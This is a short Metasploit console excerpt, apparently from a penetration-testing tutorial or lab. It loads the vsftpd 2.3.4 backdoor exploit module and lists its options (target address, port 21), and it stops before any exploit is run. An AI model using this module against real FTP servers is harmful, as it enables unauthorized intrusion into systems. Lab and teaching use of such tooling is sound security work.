 msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic